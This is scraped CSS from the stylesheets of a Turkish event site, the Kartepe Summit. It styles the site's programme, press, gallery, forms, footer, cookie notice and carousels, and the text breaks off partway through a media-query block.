.katilimci-detay-body .katilimcilar-body .katilimcilar img{
	padding-top: 0;
}

.katilimci-detay-body .katilimcilar-body .katilimcilar label{
	cursor: pointer;
}

.program{
	width: 50%;
	margin: auto;
	padding-top: 140px;
	display: block;
	overflow: hidden;
	height: auto;
	margin-bottom: 50px;
}
.program-right{
	float: right;
	width: 66.66%;
	padding-top:90px;
}
.program-left{
	float: left;
	width: 33.33%;
}
.program .row .col-md-4{
	width: 32.33%;
	height: 200px;
	background-color: #ffffff;
	margin-right: 1%;
	margin-bottom: 1%;
	font-weight: bold;
	font-size:15px;
	padding-left: 40px;
	padding-top: 55px;
	color:#000000;
	text-decoration: none;
}

.program .row .col-md-4 .top-img{

	position: absolute;
	top: -30px;
}

.program .row .col-md-4 .gun{

	font-weight: normal !important;
}

.program .baslik{
	text-align: center;
	padding-top: 10px;
	padding-bottom: 30px;
	color:#ef4036;
}
.program-body{
	background-color: #f0f0f0;
	height: auto;
}

.formlar{
	background-color: #f0f0f0;
	height: auto;
	font-family: 'Muli', sans-serif;
}

.formlar .formlar-inner{
	width: 60%;
	margin: auto;
	padding-top: 20px;
	padding-bottom: 50px;
	display: block;
	overflow: hidden;
	height: auto;
	margin-bottom: 50px;
	margin-top: 20px;
	box-shadow: 0px 4px 9px 0 rgba(0, 0, 0, 0.21);
}

.formlar h1{
	text-align: center;
	color:#555;
	font-size: 26px;
	font-weight: 300;
	margin-right: 15px;
	margin-left: 15px;
}

.formlar h3{
	text-align: center;
	color:#555;
	font-size: 20px;
	font-weight: 300;
}

.formlar h1 span{
	font-weight: 100;
}

.formlar form{
	width: 60%;
	margin: auto;
	padding-top: 20px;
}

.formlar form .form-group{
	margin-bottom: 6px;
}

.formlar form .ilgi-tema{
	margin-top: 30px;
	margin-bottom: 30px;
}

.formlar form label{
	font-weight: 200;
	color: #000;
}

.formlar .custom-checkbox{
	margin-top: 5px;
	margin-bottom: 5px;
}

.formlar form input {
	height: 59px;
	width: 100%;
	padding: 12px 20px;
	box-sizing: border-box;
	border-radius: 0;
	color: #000 !important;
	border-radius: 0;
	box-shadow: 0px 2px 5px 0 rgba(0, 0, 0, 0.05);
	background-color: #f0f0f0;
	border: 1px solid #a6a6a6;
	padding-bottom: 20px;
	padding-top: 20px;
}

.formlar form input:focus {
	box-shadow: 0px 2px 5px 0 rgba(0, 0, 0, 0.05);
	background-color: #fff;
	border-color: #fff;
}

.formlar form .pl3{
	padding-left: 3px;
}

.formlar form .pr3{
	padding-right: 3px;
}

.formlar form input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: #000;
	opacity: 1; /* Firefox */
}

.formlar form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #000;
}

.formlar form input::-ms-input-placeholder { /* Microsoft Edge */
	color: #000;
}

.checkboxFour {
	width: 16px;
	height: 16px;
	border: 2px solid #bdbbbb;
	border-radius: 100%;
	position: relative;
	float: left;
}

.cb_label_div{
	margin-left: 25px;
	float: none;
}

.checkboxFour input{
	display: none;
}

.checkboxFour label {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 100px;
	transition: all .5s ease;
	cursor: pointer;
	position: absolute;
	top: 2px;
	left: 2px;
	z-index: 1;
}

.checkboxFour input[type=checkbox]:checked + label {
	background: #ef4036;
}

.gizlilik-div{
	margin-top: 30px;
	margin-bottom: 40px;
}

.btn-izleyiciform-gonder{
	border: 1px solid #ef4036;
	background-color: #f0f0f0;
	color: #000;
	border-radius: 0;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 50px;
	padding-left: 50px;
}

.btn-izleyiciform-gonder:hover{
	border: 1px solid #ef4036;
	background-color: #f0f0f0;
	color: #000;
}

.kitapcik{
	text-align: center;
	padding-top: 30px;
	padding-bottom: 30px;
}
.kitapcik-btn{
	width: 240px;
	height: 46px;
	border: solid 2px #ef4036;
	line-height:42px;
	text-align:center;
	color:#000000;
	margin:auto;
}
.basin{
	width: 50%;
	margin: auto;
	padding-top: 140px;
	min-height: 800px;
}
.basin-right{
	float: right;
	width: 66.66%;
	padding-top:90px;
}
.basin-left{
	float: left;
	width: 33.33%;
}
.basin .row .col-md-4{
	width: 32.33%;
	height: 200px;
	margin-right: 1%;
	margin-bottom: 1%;
	font-weight: bold;
	font-size:15px;
	padding-left: 40px;
	padding-top: 55px;
	color:#ffffff;
	text-decoration: none;
}
.basin .row .col-md-4 .top-img{

	position: absolute;
	top: -30px;
}
.basin .row .col-md-4 .gun{

	font-weight: normal !important;
}
.basin .baslik{
	text-align: center;
	padding-top: 10px;
	padding-bottom: 30px;
	color:#ef4036;
}
.basin-body{
	background-color: #2e3192;
	height: auto;
}
.basin .box1{
	background-color: #0e76bc;
}
.basin .box2{
	background-color: #575acf;
}
.basin .box3{
	background-color: #637599;
}
.basin .top{
	text-align: center;
	padding-bottom: 100px;
}

.galeri{
	height: 1080px;
}
.galeri .row .box{
	height: 490px;
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.galeri .row .box2{
	background-color: #2e3192;
}
.galeri .row .box4{
	background-color: #321941;
}
.galeri .row .box6{
	background-color: #0e76bc;
}

.galeri .row .box img.back{
	width: 100%;
	height: 100%;
}
.galeri span{
	color:#ffffff;
}
.galeri .left{
	padding-left:120px;
}
.galeri .top100{
	padding-top:100px;
}
.galeri .top50{
	padding-top:50px;
}
.galeri .top150{
	padding-top:150px;
}

.menu-alt{
	width: 100%;
	height: 50px;
	line-height: 76px;
	margin-top: 50px;
	background-color: #fafafa;
	padding-left: 15%;
	font-size: 12px;
}

.menu-alt span{
	color: #0e76bc;
}

.hakkinda-page-body{
	padding-top: 10px;
	margin-bottom: 50px;
}
.hakkinda-page-body .left-box{
	float: left;
	width: 35%;
	padding-left: 15%;
}

.hakkinda-page-body .right-box{
	float: left;
	width: 65%;
	padding-left: 40px;
	padding-right: 15%;
}

.hakkinda-page-body .right-box h3{
	font-weight: normal !important;
	margin-top: 0px !important;
	animation-duration: 3s;
	animation-delay: 2s;
	animation-iteration-count: infinite;
}

.hakkinda-page-body .left-box .box{
	height: 50px;
	background-color: #fafafa;
	padding-left: 20px;
	padding-right: 20px;
	line-height: 50px;
	color: #000000;
	margin-bottom: 6px;
}

.hakkinda-page-body .left-box .active{
	box-shadow: 0 0 2px 1px #d4d3d3;
	font-weight: bold !important;
}

.hakkinda-page-body .left-box .box:hover{
	box-shadow: 0 0 2px 1px #d4d3d3;
}

.hakkinda-page-body .left-box .box a{
	color: #000000;
	text-decoration: none;
	cursor: pointer;
}

.hakkinda-page-body .left-box .box .box-left{
	float: left;
}

.hakkinda-page-body .left-box .box .box-right{
	float: right;
}

.hakkinda-page-body .left-box .kz-box{
	width: 100%;
	height: 40px;
	background-color: #fafafa;
	padding-left: 10px;
	line-height: 40px;
	float: left;
	color: #000000;
	margin-bottom: 6px;
	text-decoration: none;
}

.hakkinda-page-body .left-box .kz-box:hover{
	font-size: 90%;
}

.hakkinda-page-body .left-box .altmenu{
	padding-right: 0!important;
}

.hakkinda-page-body .left-box .kz-box .kz-box-right{
	float: right;
	margin-right: 20px;
	margin-top: 17px;
}

.hakkinda-page-body .right-box .row .col-md-4{
	padding-left: 4px;
	padding-right: 4px;
	padding-bottom: 4px;
}

/**************/

.row.make-columns {
	-moz-column-width: 10em;
	-webkit-column-width: 10em;
	-moz-column-gap: 1em;
	-webkit-column-gap:1em;
}

.row.make-columns > div {
	display: inline-block;
	width:  100%;
}

.make-columns  .thumbnail{
	display: inline-block;
	height: 100%;
	width:  100%;
}
/**************/

.hide-img{
	display: none;
}

.active .hide-img{
	display: unset;
}

.tab-two{
	display: none;
}

.tab-three{
	display: none;
}

.temalar .box{
	float: left;
	width: 32.33%;
	height: 200px;
	border:2px solid #ffffff;
	margin-right: 1%;
	padding-left: 40px;
	padding-top: 45px;
	padding-right: 10px;
	background-color: #ffffff;
}
.temalar .box span{
	color:#0e76bc;
	font-weight: bold;
}

.ydeklarasyonlar .box{
	float: left;
	width: 32.33%;
	height: 220px;
	background-color: #ffffff;
	margin-right: 1%;
	padding-left: 40px;
	padding-top: 45px;
	text-decoration: none;
}
.ydeklarasyonlar .box:hover{
	box-shadow: 0 0 6px 4px #00000040;
}
.ydeklarasyonlar .box span{
	color:#0e76bc;
	font-weight: bold;
}
.ydeklarasyonlar .box span:hover{
	color:red;
	cursor: pointer;
}

/****** footer css ******/

.footer{
	background-color: #151746;
}

.footer hr{
	border-top: 1px solid #6f7094 !important;
}

.footer-body{
	width: 70%;
	margin: auto;
	padding-top: 14px;
}

.footer .submenu{
	margin-top:60px;
}

.footer .submenu ul{
	color:#6f7094;
	padding-inline-start: 0px !important;
	list-style: none;
	padding-top: 15px;
}

.footer .submenu ul a, .kvkk a{
	color:#6f7094;
	padding-inline-start: 0px !important;
	list-style: none;
	padding-top: 15px;
}

.footer .submenu li{
	font-size: 11px;
	margin-bottom: 7px;
}

.footer .submenu li:hover{
	cursor: pointer;
	color:#ef4036;
}

.footer .submenu li a:hover{
	cursor: pointer;
	color:#ef4036;
	text-decoration: none;
}

.footer .submenu li span{
	color:#ef4036;
	margin-right: 15px;
	font-size: 4px;
}

.footer h6{
	color:#ef4036;
}

.footer p{
	color:#6f7094;
}

.footer .copyright{
	color:#6f7094;
	font-size: 12px;
	padding-bottom: 26px;
}

.footer .copyright .right{
	color:#ef4036;
	text-align: right;
}

.footer .copyright .right a{
	color:#ef4036;
	margin-left: 30px;
}

.footer .copyright .col-md-3{
	padding-left: 0px !important;
	padding-right:  0px !important;
}

.footer .footer-body .border-right{
	border-right: 1px solid #6f7094;
	height: auto;
}

.footer .footer-body .resim2{
	height: auto;
	margin-left: 18px;
}

.footer .footer-body .contact{
	padding-left: 0px;
}

.footer .footer-body .box-top{
	margin-top: 30px;
}

.footer .footer-body .contact ul{
	list-style: none;
	color: #6f7094;
}

.footer .footer-body .contact ul span{
	color: #ef4036;
	margin-right: 7px;
}

.footer .footer-body .haberdarol{
	padding-right: 0px;
}

.footer .footer-body .footer-box-right{
	padding-right: 0px;
}

.footer .footer-body .haberdarol input{
	color:#6f7094;
	height: 56px;
	border-radius: 0px;
	background-color: #353776;
	border-color: #353776;
}

.footer .container {
	display: block;
	position: relative;
	cursor: pointer;
	font-size: 10px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	margin-top: 7px;
}

.footer .container .bilgi{
	margin-left: 20px;
}

.pdf_goruntule_btn{
	margin-bottom: 5px;
	background-color: #2576bc;
	border-radius: unset;
	font-size: 12px;
}

.pdf_goruntule_btn:hover{
	background-color: #2576bc;
}

/* Hide the browser's default checkbox */
.footer .container input {
	position: absolute;
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
}

/* Create a custom checkbox */
.checkmark {
	position: absolute;
	top: 0;
	left: 0;
	height: 12px;
	width: 12px;
	background-color:#353776;
	border: 1px solid #ef4036;
}

/* On mouse-over, add a grey background color */
.container:hover input ~ .checkmark {
	background-color: #353776;
}

/* When the checkbox is checked, add a blue background */
.footer .container input:checked ~ .checkmark {
	background-color: #ef4036;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
	content: "";
	position: absolute;
	display: none;
}

/* Show the checkmark when checked */
.footer .container input:checked ~ .checkmark:after {
	display: block;
}

.footer .footer-body .haberdarol div{
	padding: 0px;
}

.footer .footer-body .haberdarol span{
	font-size: 10px;
	color: #6f7094;
}

.footer .footer-body .haberdarol span a{
	font-size: 10px;
	color: #6f7094;
	cursor: pointer;
}

.footer .footer-body .haberdarol .haber-btn{
	background-color: #ef4036;
	height: 56px;
	cursor: pointer;
}

.swiper-container {
	max-width: 100%;
	height: 100%;
}

.swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	height: 90px !important;
	padding: 10px;
	width: 80%;
	border: 1px solid #dee0e8;
	border-radius: 5px;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.swiper-slide img{
	max-width: 100%;
}

/***** end footer css ****/

iframe{
	width: 100%;
	height: 1080px;
}

@media screen and (max-width: 900px)
{
	.hakkinda{
		height: 1080px !important;
	}
	.hakkinda-body{
		width: 75%;
	}
	.hakkinda-right{
		width: 100%;
		padding-top:90px;
	}
	.hakkinda-left{
		width: 100%;
		text-align: center;
	}
	.right-box1{
		width: 49%;
		height: 180px;
		padding-left: 20px;
		padding-top: 50px;
	}
	.right-box2{
		width: 49%;
		height: 180px;
		padding-left: 20px;
		padding-top: 50px;
	}
	.rna-top-menu-page .navbar-toggle{
		border: 1px solid #ffffff !important;
	}
	.katilimcilar .row .col-md-3{
		width: 100%;
		margin-bottom: 40px;
	}
	.kz-19 .row .col-md-3{
		width: 100%;
	}
	.program .row .col-md-4{
		width: 100%;
		margin-bottom: 50px;
	}
	.hakkinda-left{
		text-align: center;
	}
	.hakkinda-left img{
		width: 50%;
	}
	.hakkinda-body{
		padding-top: 100px;
	}
	.acordion-panel.panel-primary>.panel-heading .panel-title{
		margin-left: 0px;
		margin-right: 16px;
	}
	.acordion-panel .panel-heading span{
		margin-right: 0px;
	}
	.hakkinda-page-body .left-box{
		padding-left: 15px;
		padding-right: 15px;
	}
	.hakkinda-page-body .right-box{
		padding-left: 15px;
		padding-right: 15px;
	}
	.pdf_goruntule_btn{
		width: 100%;
	}
	.basin .row .col-md-4{
		width: 100%;
		height: 110px;
		padding-top: 0px;
		padding-left: 0px;
	}
	.basin .row a.col-md-4{
		height: 200px;
		padding-bottom: 50px;
		margin-top: 15px;
		margin-bottom: 15px;
		padding-top: 30px;
		padding-left: 25px;
	}
	.basin .top{
		padding-bottom: 10px;
	}
	.basin{
		width: 80%;
		padding-bottom: 30px;
	}
	.formlar .formlar-inner{
		width: 90%;
	}
	.formlar form{
		width: 90%;
	}
}

@media screen and (min-width: 1920px)
{
	.hakkinda-left img{
		padding-left: 70px;
	}
	.hakkinda-right{
		padding-right: 70px;
	}
	.hakkinda-right span{
		text-decoration: underline;
	}
}

@media screen and (min-width: 1670px)
{
	.hakkinda-page-body{
		min-height: 500px;
	}

}

@media screen and (max-width: 1919px)
{
	.program-left img{
		width: 85%;
	}
}

@media screen and (max-width: 500px)
{
	.menu-alt {
		height: auto;
		line-height: 24px;
		margin-top: 70px;
		padding-right: 15px;
	}
}
.cookiekbb{position: fixed;bottom: 0;background:rgba(13, 13, 13, 0.8);color:#fff;right: 5px;bottom: 5px;padding: 24px 16px 24px 16px;z-index: 99999999999;width: 100%;max-width: 351px;line-height: 20px;}
.cookiekbb a{color:#fff;text-decoration: underline !important;}
.kapatcookie{text-decoration: underline !important;cursor: pointer;background: #000;color: #fff;padding: 3px 9px;display: inline-block;float: right;margin-right: 25px;margin-top: 10px;border-radius: 15px;}


--- FILE ---
content_type: text/css
request_url: https://www.kartepezirvesi.com/css/site.css
body_size: 4925
content:
@import url('https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i&display=swap');
body{
	font-family: 'Muli', sans-serif;
}
a{
	color:#000000;
	text-decoration: none;
	font-family: 'Muli', sans-serif;
}
p{
	font-family: 'Muli', sans-serif;
}

.bulten-kayit-btn{
	cursor: pointer;
}

.program-gun-ust i{
	display: none;
}

.program-gun-ust .active i{
	display: unset;
}

.carousel-indicators li {
	width: 15px;
	height: 15px;
}

.carousel-indicators li.active {
	width: 15px;
	height: 15px;
	margin:1px;
}

.program-gun-icerik tr td{
	line-height:50px !important;
	padding-left: 30px !important;
}

.bulten-kayit-btn img{
	height: 56px;
}

.ara-jpg{
	height: 100%;
	min-height: 310px;
	overflow-y: auto;
	background: url('../img/ara.png');
	background-repeat: no-repeat, repeat;
	background-attachment: fixed;
	background-position: center;
	background-size: cover;
}


.MsoNormalTable{}
.MsoNormalTable td{
	padding:10px !important;
	font-family: 'Muli', sans-serif !important;
	border: #ccc 1px solid !important;}
	.MsoNormalTable td span{
	font-family: 'Muli', sans-serif !important;
	}


.ara-row{
	padding-top: 37px;
	height: 310px;
}

.ara-icon{
	border-right: 2px solid #fff;
	height: 89px;
	padding-top: 13px;
}

.ara-icon img{
	max-width: 100%;
}

.ara-inner{
	padding-top: 45px;
	margin-left: 15%;
	margin-right: 15%;
	width: 72%;
}

.ara-row .baslik h3{
	color: #ffffff;
	font-size: 36px;
}

.ara-inner h3{
	color: #ffffff;
	font-size: 40px;
	font-weight: bold;
	margin: 0;
}

.ara-inner p{
	color: #ffffff;
	font-size: 15px;
	font-family: 'Muli', sans-serif;
}

.navbar-default .navbar-toggle {
	background-color: #ddd;
	border-color: #ddd;
}
.container{
	width: 100% !important;
	padding: 0px !important;
	height: 100% !important;
}

.rna-top-menu-page .arsiv li a {
	line-height: 2 !important;
	padding: 0;
}

.carousel-inner{
	height: 100% !important;
}

.tz-gallery .col-md-4{
	padding-left: 4px !important;
	padding-right: 4px !important;
}

.footer .footer-body .contact ul li a{
	text-decoration: none;
	color: #6f7094;
}

.footer .footer_logo{
	margin-top: 5px;
}

.tz-gallery .thumbnail {
	margin-bottom: 8px !important;
}

.row{
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.hakkinda-link{
	color: #ffffff !important;
}

.pagination{
	padding-top: 50px;
	text-align: right;
}

.pagination a{
	background-color: #151746;
	color: #ffffff;
	margin-right: 4px;
	padding: 10px;
	text-decoration: none;
	font: normal 16px sans-serif;
}

.pagination strong{
	margin-right: 4px;
	background-color: #ef4136;
	color: #ffffff;
	padding: 10px;
}

.kz-19 .baslik h3{
	font-size: 36px;
}

.kz-19 .baslik h3 strong{
	font-weight: 800;
}

.social-media-icons{
	width: 32px;
	position: fixed;
	left: 0px;
	top:45%;
	text-align: center;
}
.social-media-icons div{
	background-color: #ffffff;
	margin-bottom: 1px;
	height: 35px;
	padding-top: 7px;
}

.carousel-indicators .active{
	background-color: #ef4036;
}

.slider-item-img{
	width: 100% !important;
}

.slider-item-in{
	color:#fff;
	position:fixed;
	top:46.5%;
	left:44%;
	font-size: 18px;
	font-weight: 200;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.39;
}

.slider-item-in-img{
	position:fixed;
	left:18%;
	top:35%;
}

.slider-item-in-btn{
	width: 172px;
	height: 46px;
	border: solid 2px #ef4036;
	line-height:42px;
	text-align:center;
	position:fixed;
	top:46.5%;
	left:65%;
	color:#ffffff;
	text-decoration: none;
}

.dropdown-menu{
	padding: 5px;
	text-align: center;
}

.dropdown-menu a{
	color:#000000 !important;
}

.arsiv .dropdown-menu{
	min-width: 67px;
	padding-left: 0;
	padding-right: 0;
	padding-top: 0px;
	padding-bottom: 0px;
}

.arsiv .dropdown-menu a{
	text-decoration: none;
	padding-left: 15px;
	padding-right: 15px;
}

.arsiv .dropdown-menu a:hover{
	background-color: #e62f2a;
	color: #fff !important;
}

.rna-top-menu .navbar {
	margin-bottom: 0px !important;
	border: none !important;
	padding-top: 30px !important;
}

.rna-top-menu .navbar-default{
	background-color: transparent !important;
}

.rna-top-menu .navbar-brand img{
	margin-left: 45px;
}

.rna-top-menu{
	position: absolute;
	top: 0px;
	height: 40px;
	width: 100%;
	left: 0px;
	z-index: 100;
}

.rna-top-menu .navbar-default .navbar-nav>li>a{
	color: #ffffff;
	font-size: 14px !important;
	font-style: normal !important;
	padding-left: 8px;
	padding-right: 8px;
	line-height: 40px;
}

.rna-top-menu .navbar-default .navbar-nav li.izleyiciformu a{
	border-radius: 30px;
	border: 2px solid #2371b7;
	padding-right: 25px;
	padding-left: 25px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.rna-top-menu-page .navbar .navbar-nav>li>a{
	color: #ffffff;
	font-size: 15px !important;
	font-style: normal !important;
	padding-right: 8px;
	padding-left: 8px;
}

.kz-19-top{
	background-image: url("../img/back3.png");
	background-repeat: no-repeat, repeat;
	background-position: bottom;
}

.lan-active{
	color:red !important;
}

.lan-one{
	padding-right:5px !important;
}

.lan-space{
	padding-left:0px !important;
	padding-right:5px !important;
}

.lan-two{
	padding-left:0px !important;
	padding-right:45px !important;
}

/* carousel */
.media-carousel
{
	margin-bottom: 0;
	padding: 0 40px 30px 40px;
	margin-top: 30px;
}
/* Previous button  */
.media-carousel .carousel-control.left
{
	left: -12px;
	height: 40px;
	width : 40px;
	margin-top: 30px;
	color:red;
	background: none !important;
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	transform: rotate(180deg);
}
/* Next button  */
.media-carousel .carousel-control.right
{
	right: -12px !important;
	height: 40px;
	width : 40px;
	margin-top: 30px;
	background: none !important;
}
/* Changes the position of the indicators */
.media-carousel .carousel-indicators
{
	right: 50%;
	top: auto;
	bottom: 0px;
	margin-right: -19px;
}
/* Changes the colour of the indicators */
.media-carousel .carousel-indicators li
{
	background: #c0c0c0;
}
.media-carousel .carousel-indicators .active
{
	background: #333333;
}
/* End carousel */

.hakkinda{
	background-image: url("../img/back1.png");
	background-repeat: no-repeat, repeat;
	background-position: top;
}

.basin-body{
	background-image: url("../img/back.png");
	background-repeat: no-repeat, repeat;
	background-position: top;
}

.paydaslar-in{
	background-image: url("../img/back-paydas.png");
	background-repeat: no-repeat, repeat;
	background-position: bottom;
	background-size:100% auto;
	-webkit-background-size: 100% auto;
	-moz-background-size: 100% auto;
	-o-background-size: 100% auto;
}

.paydaslar .col-md-3 a{
	height: 100px;
}

.capsler .col-md-4{
	width: 32.33%;
	float: left;
	margin-bottom: 15px;
	position: relative;
	display: block;
}

.capsler .col-md-4 img{
	width: 100%;
}

.tz-gallery .thumbnail img{
	width: 100%;
}

.ring-tab-header{
	margin-bottom: 20px;
	border-bottom: none;
}

.ring-tab-header .active{
	background-color: #2e3192;
	color: #ffffff;
}

.ring-tab-header li{
	width: 33.33%;
	background-color: #ffffff;
	border-right: 1px solid #f0f0f0;
	text-align: center;
	padding-bottom: 15px;
	padding-top: 15px;
}

.ring-tab-header .active a{
	background-color: #2e3192 !important;
	color: #ffffff !important;
	border: none !important;
}

.ring-tab-header li a:hover{
	cursor: pointer;
	border: none !important;
}

.hakkinda-right p{
	color:#ffffff;
}

.hakkinda-page-body{
	display: block;
	overflow: hidden;
	height: auto;
}

.program-tab-header{
	margin-top: 20px;
}

.program-tab-header .active{
	background-color: #ff0000;
	color: #ffffff;
}

.program-baslik{
	text-align: center;
	padding: 10px;
}

.program-tab-header li{
	width: 200px;
	background-color: #ffffff;
	border-right: 1px solid #f0f0f0;
	text-align: center;
	border-bottom: 1px solid #ddd;
}

.program-tab-header li a{
	color:#0e76bc !important;
	font-weight: bold;
}

.program-tab-header .active a{
	background-color: #ff0000 !important;
	color: #ffffff !important;
	border: none !important;
}

.program-tab-header li a:hover{
	cursor: pointer !important;
	border: none !important;
	color: #2e3192 !important;
}

.program-tab-header .active a:hover{
	color: #f0f0f0 !important;
	cursor: pointer !important;
	border: none !important;
}

.program-gun-icerik{
	width: 60%;
	margin: auto;
	background-color: #ffffff;
	margin-bottom: 80px;
}
.program-gun-ust{
	width: 60%;
	margin: auto;
}
.program-gun-ust a{
	width: 25%;
	float: left;
	padding-top: 25px;
	background-color: #ffffff;
	padding-bottom: 25px;
	border-right: 1px solid #f0f0f0;
	text-decoration: none;
}
.program-gun-ust a.active{
	background-color: #2e3192;
	color:#ffffff;
}
.program-gun-ust a.active a{
	color:#ffffff;
}
.program-tab-ic{
	width: 90%;
	margin: auto;
	padding-bottom: 20px;
}
.program-bosluk{
	height: 70px;
}

table.konaklama{
	background-color: #ffffff;
	text-align: center;
}

table.konaklama th{
	color:#0e76bc;
	text-align: center;
	padding-top: 15px !important;
	padding-bottom: 15px !important;
}

table.konaklama td{
	padding-top: 15px !important;
	padding-bottom: 15px !important;
}

.footer-paydaslar{
	background-color: #ffffff;
	text-align: center;
	vertical-align: center;
	padding-top: 27px;
	padding-bottom: 27px;
}

.footer-paydaslar .paydaslar-body{
	width: 66%;
	margin: auto;
}

#slider-text{
	padding-top: 40px;
	display: block;
}
#slider-text .col-md-6{
	overflow: hidden;
}

#slider-text h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 400;
	font-size: 30px;
	letter-spacing: 3px;
	margin: 30px auto;
	padding-left: 40px;
}
#slider-text h2::after{
	border-top: 2px solid #c7c7c7;
	content: "";
	position: absolute;
	bottom: 35px;
	width: 100%;
}

#itemslider h4{
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 400;
	font-size: 12px;
	margin: 10px auto 3px;
}
#itemslider h5{
	font-family: 'Josefin Sans', sans-serif;
	font-weight: bold;
	font-size: 12px;
	margin: 3px auto 2px;
}
#itemslider h6{
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 300;;
	font-size: 10px;
	margin: 2px auto 5px;
}
.badge {
	background: #b20c0c;
	position: absolute;
	height: 40px;
	width: 40px;
	border-radius: 50%;
	line-height: 31px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 300;
	font-size: 14px;
	border: 2px solid #FFF;
	box-shadow: 0 0 0 1px #b20c0c;
	top: 5px;
	right: 25%;
}
#slider-control img{
	padding-top: 60%;
	margin: 0 auto;
}
@media screen and (max-width: 992px){
	#slider-control img {
		padding-top: 70px;
		margin: 0 auto;
	}
}

.carousel-showmanymoveone .carousel-control {
	width: 4%;
	background-image: none;
}
.carousel-showmanymoveone .carousel-control.left {
	margin-left: 5px;
}
.carousel-showmanymoveone .carousel-control.right {
	margin-right: 5px;
}
.carousel-showmanymoveone .cloneditem-1,
.carousel-showmanymoveone .cloneditem-2,
.carousel-showmanymoveone .cloneditem-3,
.carousel-showmanymoveone .cloneditem-4,
.carousel-showmanymoveone .cloneditem-5 {
	display: none;
}
@media all and (min-width: 768px) {
	.carousel-showmanymoveone .carousel-inner > .active.left,
	.carousel-showmanymoveone .carousel-inner > .prev {
		left: -50%;
	}
	.carousel-showmanymoveone .carousel-inner > .active.right,
	.carousel-showmanymoveone .carousel-inner > .next {
		left: 50%;
	}
	.carousel-showmanymoveone .carousel-inner > .left,
	.carousel-showmanymoveone .carousel-inner > .prev.right,
	.carousel-showmanymoveone .carousel-inner > .active {
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner .cloneditem-1 {
		display: block;
	}
}
@media all and (min-width: 768px) and (transform-3d), all and (min-width: 768px) and (-webkit-transform-3d) {
	.carousel-showmanymoveone .carousel-inner > .item.active.right,
	.carousel-showmanymoveone .carousel-inner > .item.next {
		-webkit-transform: translate3d(50%, 0, 0);
		transform: translate3d(50%, 0, 0);
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner > .item.active.left,
	.carousel-showmanymoveone .carousel-inner > .item.prev {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner > .item.left,
	.carousel-showmanymoveone .carousel-inner > .item.prev.right,
	.carousel-showmanymoveone .carousel-inner > .item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0;
	}
}
@media all and (min-width: 992px) {
	.carousel-showmanymoveone .carousel-inner > .active.left,
	.carousel-showmanymoveone .carousel-inner > .prev {
		left: -16.666%;
	}
	.carousel-showmanymoveone .carousel-inner > .active.right,
	.carousel-showmanymoveone .carousel-inner > .next {
		left: 16.666%;
	}
	.carousel-showmanymoveone .carousel-inner > .left,
	.carousel-showmanymoveone .carousel-inner > .prev.right,
	.carousel-showmanymoveone .carousel-inner > .active {
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner .cloneditem-2,
	.carousel-showmanymoveone .carousel-inner .cloneditem-3,
	.carousel-showmanymoveone .carousel-inner .cloneditem-4,
	.carousel-showmanymoveone .carousel-inner .cloneditem-5,
	.carousel-showmanymoveone .carousel-inner .cloneditem-6  {
		display: block;
	}
}
@media all and (min-width: 992px) and (transform-3d), all and (min-width: 992px) and (-webkit-transform-3d) {
	.carousel-showmanymoveone .carousel-inner > .item.active.right,
	.carousel-showmanymoveone .carousel-inner > .item.next {
		-webkit-transform: translate3d(16.666%, 0, 0);
		transform: translate3d(16.666%, 0, 0);
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner > .item.active.left,
	.carousel-showmanymoveone .carousel-inner > .item.prev {
		-webkit-transform: translate3d(-16.666%, 0, 0);
		transform: translate3d(-16.666%, 0, 0);
		left: 0;
	}
	.carousel-showmanymoveone .carousel-inner > .item.left,
	.carousel-showmanymoveone .carousel-inner > .item.prev.right,
	.carousel-showmanymoveone .carousel-inner > .item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0;
	}
}

@media screen and (min-width: 768px)
{
	.carousel-indicators {
		bottom: 7% !important;
	}
}

@media screen and (max-width: 1919px)
{
	.slider-item-in-img{
		width: 20% !important;
	}
	.slider-item-in-btn{
		width: 150px;
		top:46.5%;
		left:70%;
	}
	.slider-item-in{
		left:43%;
	}
}

@media screen and (max-width: 900px)
{
	.social-media-icons {
		top:65%;
	}
	.rna-top-menu .navbar-brand{
		padding-top: 8px !important;
	}
	.rna-top-menu .navbar-brand img{
		margin-left: 0px;
		height: 170%;
	}
	.slider-item-in{
		display: none;
	}
	.kz-19{
		height: auto;
		padding-bottom: 70px;
		padding-top: 30px;
	}
	.katilimcilar{
		height: auto;
		padding-top: 50px !important;
	}
	.basin-body{
		height: auto;
	}
	.galeri{
		height: auto;
	}
	.paydaslar{
		height: auto;
	}
	.ulasim{
		height: auto;
	}
	.footer{
		height: auto;
	}
	.navbar-dark .navbar-collapse, .navbar-default .navbar-form{
		background-color: #000000;
